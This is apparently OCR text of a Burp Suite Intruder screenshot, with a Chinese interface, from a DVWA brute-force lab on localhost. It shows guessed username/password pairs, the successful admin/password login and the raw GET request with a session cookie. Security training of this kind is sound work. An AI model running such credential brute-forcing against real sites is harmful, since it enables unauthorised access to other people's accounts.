 Intruder attack 5
攻击 保存 列
结果 目标 位置 有效载荷 选项
点击
过滤器： 显示所有项目 ?
请求 Payload1 Payload2 状态 错误 超时 长 评论
14 admin password 200 4603
0 200 4560
1 123 123456 200 4560
2 456 123456 200 4560
3 www 123456 200 4560
4 afa 123456 200 4560
5 gagvava 123456 200 4560
6 wttfag 123456 200 4560
7 admin 123456 200 4560
8 123 password 200 4560
攻击成功
请求 响应
Raw 参数 头 Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=0137rtd5eta5rpnb3uu5hsrhd1; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
? < + > 输入搜索字词 没有比赛
完成了